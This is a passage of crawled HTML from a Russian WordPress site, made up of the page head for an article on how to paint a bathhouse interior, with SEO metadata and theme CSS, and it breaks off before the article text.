

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://par-torg.com/cem-lucse-pokrasit-banu-vnutri/
body_size: 49626
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Чем лучше покрасить баню внутри - Все для бани</title><meta name="description" content="Чем покрасить баню снаружи? Покраска красками и лаками внутри парной, моечной, а также в предбаннике и зоне отдыха. Выбор краски для вагонки, деревянного и бетонного пола." /><link rel="canonical" href="https://par-torg.com/cem-lucse-pokrasit-banu-vnutri/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Чем лучше покрасить баню внутри - Все для бани" /><meta property="og:description" content="Чем покрасить баню снаружи? Покраска красками и лаками внутри парной, моечной, а также в предбаннике и зоне отдыха. Выбор краски для вагонки, деревянного и бетонного пола." /><meta property="og:url" content="https://par-torg.com/cem-lucse-pokrasit-banu-vnutri/" /><meta property="og:site_name" content="Все для бани" /><meta property="article:published_time" content="2024-08-08T21:00:00+00:00" /><meta property="article:modified_time" content="2024-09-03T00:55:15+00:00" /><meta property="og:image" content="https://par-torg.com/wp-content/uploads/2/b/3/2b3ea6f20721b942ed69b9e17b452a2f.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="17 минут" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://par-torg.com/cem-lucse-pokrasit-banu-vnutri/","url":"https://par-torg.com/cem-lucse-pokrasit-banu-vnutri/","name":"Чем лучше покрасить баню внутри - Все для бани","isPartOf":{"@id":"https://par-torg.com/#website"},"primaryImageOfPage":{"@id":"https://par-torg.com/cem-lucse-pokrasit-banu-vnutri/#primaryimage"},"image":{"@id":"https://par-torg.com/cem-lucse-pokrasit-banu-vnutri/#primaryimage"},"thumbnailUrl":"https://par-torg.com/wp-content/uploads/2/b/3/2b3ea6f20721b942ed69b9e17b452a2f.jpeg","datePublished":"2024-08-08T21:00:00+00:00","dateModified":"2024-09-03T00:55:15+00:00","author":{"@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79"},"description":"Чем покрасить баню снаружи? Покраска красками и лаками внутри парной, моечной, а также в предбаннике и зоне отдыха. Выбор краски для вагонки, деревянного и бетонного пола.","breadcrumb":{"@id":"https://par-torg.com/cem-lucse-pokrasit-banu-vnutri/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://par-torg.com/cem-lucse-pokrasit-banu-vnutri/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/cem-lucse-pokrasit-banu-vnutri/#primaryimage","url":"https://par-torg.com/wp-content/uploads/2/b/3/2b3ea6f20721b942ed69b9e17b452a2f.jpeg","contentUrl":"https://par-torg.com/wp-content/uploads/2/b/3/2b3ea6f20721b942ed69b9e17b452a2f.jpeg","width":491,"height":320,"caption":"Чем обработать парилку бани внутри: чем покрасить вагонку или бревно, какой лак или масло применить внутри парной"},{"@type":"BreadcrumbList","@id":"https://par-torg.com/cem-lucse-pokrasit-banu-vnutri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://par-torg.com/"},{"@type":"ListItem","position":2,"name":"Статьи от эксперта","item":"https://par-torg.com/publikatsii/"},{"@type":"ListItem","position":3,"name":"Чем лучше покрасить баню внутри"}]},{"@type":"WebSite","@id":"https://par-torg.com/#website","url":"https://par-torg.com/","name":"Все для бани","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://par-torg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","caption":"Мария"},"url":"https://par-torg.com/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='fotorama.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #009688;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.3' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 120px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #009688;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #009688;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #009688;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #009688;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #009688;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #009688;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #009688;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #009688;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #009688;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #009688;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);background: #009688;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(0,150,136,0);background: #009688;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #009688; opacity: 1;color: #009688;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #009688;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #009688;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #009688;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #009688;}.wp-block-pullquote{background: #009688;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #009688, -1052px 0 0 #009688,526px 0 0 #009688, 1052px 0 0 #009688;}.wp-block-button .wp-block-button__link{background: #009688;color: #fff;box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#009688;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #009688;color: #fff;}.double-bounce1, .double-bounce2{background-color: #009688;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #009688;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #009688;border-color: #009688;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #009688;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #009688;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: 